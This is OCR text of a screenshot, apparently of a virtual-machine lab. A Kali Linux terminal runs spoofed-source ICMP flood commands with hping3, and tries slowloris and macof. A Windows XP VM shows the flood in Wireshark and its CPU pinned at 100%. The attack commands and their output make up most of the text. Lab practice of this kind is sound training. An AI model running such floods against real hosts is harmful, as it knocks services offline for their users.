 Windows XP Professional - VMware Workstation
File Edit View VM Tabs Help
Home
Windows XP Professional
Capturing from VMware Accelerated AMD PCNet Adapter (Microsoft's Packet Scheduler) : \Device\NPF_{453E1E3D-176D-4D41-B66C-...
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
1835682 5293.45483 185.48.153.108 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835683 5293.45483 254.145.195.174 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835684 5293.45489 31.108.218.201 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835685 5293.45490 65.30.229.120 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835686 5293.45495 108.48.56.208 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835687 5293.45495 22.4.124.89 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835688 5293.45501 101.81.193.18 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835689 5293.45503 22.205.115.198 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835690 5293.45507 27.23.4.100 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835691 5293.45507 97.147.77.147 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835692 5293.45513 58.159.30.56 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835693 5293.45515 123.43.185.149 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835694 5293.45519 100.62.185.58 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835695 5293.45519 195.108.164.41 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
1835696 5293.45525 43.237.4.115 190.168.50.61 ICMP 1442 Echo (ping) request id=0x1a06, seq=4
Frame 1826656: 1442 bytes on wire (11536 bits), 1442 bytes captured (11536 bits) on interface 0
Ethernet II, Src: aa:aa:aa:aa:aa:aa (aa:aa:aa:aa:aa:aa), Dst: 04:42:1a:43:50:54 (04:42:1a:43:50:54)
Internet Protocol Version 4, Src: 159.83.252.115 (159.83.252.115), Dst: 190.168.50.61 (190.168.50.61)
Internet Control Message Protocol
0000 04 42 1a 43 50 54
0010 05 94 94 64 00 00
0020 32 3d 08 00 a7 2
0030 58 58 58 58 58 58
0040 58 58 58 58 58 58
VMware Accelerated AMD
Windows 工作管理員
檔案(F) 選項(O) 檢視(V) 關機(U) 說明(H)
應用程式 處理程序 效能 網路功能 使用者
CPU 使用率 CPU 使用率記錄
100 %
PF 使用量 分頁檔使用量記錄
1.76 GB
總計 實體記憶體 (K)
控制碼 5920 總共 1047984
執行緒 307 可用 305448
處理程序 30 系統快取記憶體 87100
確認負載 (K) 核心記憶體 (K)
總共 1852708 總共 29760
限制 2519512 已分頁 22120
C:\Do
Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmware-a...
Applications Places Terminal Tue 10:19 1
mount-shared-
folders
restart-v
tools
hydra.res
Passwo
crack.t
Zenmap (as root)
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sudo su-
sudo: su-: command not found
root@kali:~# $perl ./slowloris.pl -dns 192.168.1.106 -options
bash: ./slowloris.pl: No such file or directory
root@kali:~# macof
bash: macof: command not found
root@kali:~# hping3 --icmp --rand-soure --flood -d 1400 190.168.50.61
hping3: unrecognized option `--rand-soure'
Try hping3 --help
root@kali:~# hping3 --icmp --rand-source --flood -d 1400 目標ip
Unable to resolve '目標ip'
root@kali:~# hping3 --icmp --rand-source --flood -d 1400 190.168.50.61
HPING 190.168.50.61 (eth0 190.168.50.61): icmp mode set, 28 headers + 1400 da
ta bytes
hping in flood mode, no replies will be shown
^C
--- 190.168.50.61 hping statistic ---
2764103 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 --icmp --rand-source --flood -d 1400 190.168.50.61
HPING 190.168.50.61 (eth0 190.168.50.61): icmp mode set, 28 headers + 1400 da
ta bytes
hping in flood mode, no replies will be shown